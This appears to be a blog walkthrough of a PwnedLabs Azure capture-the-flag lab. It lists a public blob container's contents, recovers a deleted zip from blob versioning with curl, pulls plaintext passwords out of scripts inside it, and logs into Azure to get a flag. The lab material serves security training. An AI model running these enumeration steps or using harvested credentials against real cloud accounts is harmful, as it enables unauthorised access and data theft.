MegaBigTech: Initial Access to Azure account via exposed Blob containers
Walkthrough of Pwnlab's Azure Initial access machine
Azure Blob Container to Initial Access
“””Mega Big Tech has adopted a hybrid cloud architecture and continues to use a local on-premise Active Directory domain alongside Azure cloud services. They are concerned about being targeted due to their importance in the tech world and have asked your team to assess the security of their infrastructure, including cloud services. An interesting URL was found in public documentation, and you are tasked with assessing it.”””
Analyzing the website:
The URL (https://dev.megabigtech.com/$web/index.html) hosts the MegaBigTech company’s website. The website is static, with no valuable information.
By reviewing the page source, the following URLs were found in the “href” attributes:
1
2
3
4
https://mbtwebsite.blob.core.windows.net/$web/static/application-0162b80622a4b825c801f8afcd695b5918649df6f9b26eb012974f9b00a777c5.css
https://mbtwebsite.blob.core.windows.net/$web/static/css
https://mbtwebsite.blob.core.windows.net/$web/static/common.js.download
https://mbtwebsite.blob.core.windows.net/$web/static/util.js.download
Finding the storage account name
The URL structure (mbtwebsite.blob.core.windows.net) reveals interesting information.

Storage Account
A storage account is a foundational service in Microsoft Azure, offering scalable and durable storage for various types of data, such as files (png, exe, mp4, etc.), blobs, tables (structured and unstructured data), and queues. The storage account in question is mbtwebsite.
Azure Blob Storage URL: https://blob.core.windows.net/
$web: The name of the container hosting the website within the storage account.index.html: Stored in the blob.
When a static website is enabled, a new container called $web is automatically created. This indicates that the website is indeed static.
The container can host multiple files, and by appending parameters like ?restype=container&comp=list, additional details can be enumerated. The following URL was generated:
1
https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list
Upon visiting the URL, the browser returned various files hosted on the $web container in XML format, with important information such as “Blob Name” and “Last Modified” dates.
1
2
3
4
5
6
7
8
9
10
11
12
https://mbtwebsite.blob.core.windows.net/$web/index.html
https://mbtwebsite.blob.core.windows.net/$web/static/application-0162b80622a4b825c801f8afcd695b5918649df6f9b26eb012974f9b00a777c5.css
https://mbtwebsite.blob.core.windows.net/$web/static/application-76970cb8dc49a9af2f2bbc74a0ec0781ef24ead86c4f7b6273577d16c2f1506a.js.download
https://mbtwebsite.blob.core.windows.net/$web/static/common.js.download
https://mbtwebsite.blob.core.windows.net/$web/static/css
https://mbtwebsite.blob.core.windows.net/$web/static/iframe_api
https://mbtwebsite.blob.core.windows.net/$web/static/jquery-3.6.0.min.js.download
https://mbtwebsite.blob.core.windows.net/$web/static/js
https://mbtwebsite.blob.core.windows.net/$web/static/magnific-popup-2f7f85183333c84a42262b5f8a4f8251958809e29fa31c65bdee53c4603502cd.css
https://mbtwebsite.blob.core.windows.net/$web/static/magnific-popup.min-37130bcc3f8b01fe7473f8bb60a9aea35dc77c05eedc37fbd70135363feb6999.js.download
https://mbtwebsite.blob.core.windows.net/$web/static/player.js.download
......
No passwords or sensitive data were found in these files.
Further output could be refined by listing only directories within the container by adding a delimiter /:
’ https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&delimiter=%2F ‘ 
Exploring versioning
Next, I checked if versioning was enabled for the container and if previous versions of files were available.
When blob storage versioning is enabled, new file versions are appended to the container rather than overwriting the old ones. This allows for point-in-time recovery of individual blobs, ensuring a deleted or updated file can still be accessed through its older version.

To check for blob versions, the include=versions parameter is supported in Azure Blob Storage API version 2019-12-12 and later. The following command uses the x-ms-version header to specify the correct API version:
1
*curl -H "x-ms-version: 2019-12-12" 'https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&include=versions'*
This request returned the versions of the blobs in the container.
Note: Every Azure Storage account has a default API version. If a client doesn’t specify the API version, Azure Blob Storage uses the storage account’s default.
Default API Version of the Storage Account: Every Azure Storage account has a default API version, which is configured when the account is created. If the client (like a browser or a tool that doesn’t specify x-ms-version) makes a request without explicitly setting the API version, Azure Blob Storage uses the storage account’s default API version.
To further refine the output, I used xmllint:
Fetching all file names returned from the output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
binaryn00b@Falguna:/mnt/c/Temp$ curl -H "x-ms-version: 2019-12-12" 'https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&include=versions' | xmllint --format - | grep "Name"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 12893 0 12893 0 0 11292 0 --:--:-- 0:00:01 --:--:-- 11289
<EnumerationResults ServiceEndpoint="https://mbtwebsite.blob.core.windows.net/" ContainerName="$web">
<Name>index.html</Name>
<Name>scripts-transfer.zip</Name>
<Name>static/application-0162b80622a4b825c801f8afcd695b5918649df6f9b26eb012974f9b00a777c5.css</Name>
<Name>static/application-76970cb8dc49a9af2f2bbc74a0ec0781ef24ead86c4f7b6273577d16c2f1506a.js.download</Name>
<Name>static/common.js.download</Name>
<Name>static/css</Name>
<Name>static/iframe_api</Name>
<Name>static/jquery-3.6.0.min.js.download</Name>
<Name>static/js</Name>
<Name>static/magnific-popup-2f7f85183333c84a42262b5f8a4f8251958809e29fa31c65bdee53c4603502cd.css</Name>
<Name>static/magnific-popup.min-37130bcc3f8b01fe7473f8bb60a9aea35dc77c05eedc37fbd70135363feb6999.js.download</Name>
<Name>static/player.js.download</Name>
<Name>static/swiper-18be8aa3f032dded246a45a9da3dafdb3934e39e1f1b3b623c1722f3152b2788.css</Name>
<Name>static/swiper.min-d36969d50f8c2fa3a00a68e55fe929e3af3fdd249cf33fd128b6a17a410e2c59.js.download</Name>
<Name>static/util.js.download</Name>
<Name>static/www-widgetapi.js.download</Name>
The scripts-transfer.zip file stood out, so I dug further into its details using the following command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
curl -H "x-ms-version: 2019-12-12" 'https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&include=versions' | xmllint --format - | grep -E "<Name>|<VersionId>" | sed -e 's/<[^>]*>//g'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 12893 0 12893 0 0 12092 0 --:--:-- 0:00:01 --:--:-- 12094
index.html
2023-10-20T20:08:20.2966464Z
scripts-transfer.zip
2024-03-29T20:55:40.8265593Z
static/application-0162b80622a4b825c801f8afcd695b5918649df6f9b26eb012974f9b00a777c5.css
2023-10-20T16:37:07.6851770Z
static/application-76970cb8dc49a9af2f2bbc74a0ec0781ef24ead86c4f7b6273577d16c2f1506a.js.download
2023-10-20T16:37:07.7741266Z
static/common.js.download
2023-10-20T16:37:07.7921160Z
static/css
2023-10-20T16:37:07.7911163Z
static/iframe_api
2023-10-20T16:37:07.7081650Z
static/jquery-3.6.0.min.js.download
2023-10-20T16:37:07.9850044Z
static/js
2023-10-20T16:37:08.2458554Z
static/magnific-popup-2f7f85183333c84a42262b5f8a4f8251958809e29fa31c65bdee53c4603502cd.css
2023-10-20T16:37:08.1818916Z
static/magnific-popup.min-37130bcc3f8b01fe7473f8bb60a9aea35dc77c05eedc37fbd70135363feb6999.js.download
2023-10-20T16:37:08.1878884Z
static/player.js.download
2023-10-20T16:37:08.2508522Z
static/swiper-18be8aa3f032dded246a45a9da3dafdb3934e39e1f1b3b623c1722f3152b2788.css
2023-10-20T16:37:08.2588469Z
static/swiper.min-d36969d50f8c2fa3a00a68e55fe929e3af3fdd249cf33fd128b6a17a410e2c59.js.download
2023-10-20T16:37:08.4657280Z
static/util.js.download
2023-10-20T16:37:08.5117021Z
static/www-widgetapi.js.download
2023-10-20T16:37:08.5806628Z
One version of scripts-transfer.zip dated 2024-03-29 was available for download:
’ curl -H “x-ms-version: 2019-12-12” ‘https://mbtwebsite.blob.core.windows.net/$web/scripts-transfer.zip?versionId=2024-03-29T20:55:40.8265593Z’ –output scripts-transfer.zip ‘
The archieve “scripts-transfer.zip” has two files “entra_users.ps1”,”stale_computer_account.ps1” as shown below
Logging into the Azure portal with a Compromised Password
Examining the scripts helped me identify two credentials “marcus_adm” with password “MegaBigTech123!”
marcus@megabigtech.com with password “TheEagles12345!”
Able to login into the Azure portal with Marcus@megabigtech.com
Retrieving the Flag
Executed one of the powershell script named “entra_users.ps1”.
1
2
3
4
5
6
7
8
9
10
11
12
13
{
"businessPhones": "",
"displayName": "Marcus Hutch",
"givenName": "Marcus",
"jobTitle": "Flag: 39c6217c4a28ba7f3198e5542f9e50c4",
"mail": null,
"mobilePhone": null,
"officeLocation": null,
"preferredLanguage": null,
"surname": "Hutch",
"userPrincipalName": "marcus@megabigtech.com",
"id": "41c178d3-c246-4c00-98f0-8113bd631676"
},
Disclaimer
This blog post is based on my understanding of the lab hosted by PwnedLabs and the provided walkthrough. The information shared here is intended for educational purposes and should only be used in legal and ethical security assessments. I take no responsibility for any misuse of this information.
References
https://pwnedlabs.io/labs/azure-blob-container-to-initial-access https://medium.com/@Varma_Chekuri/introduction-to-azure-pentesting-2-de576dfb55b#:~:text=Azure%20Blob%20Storage.%20Blob%20storage%20is%20used%20to%20store%20unstructured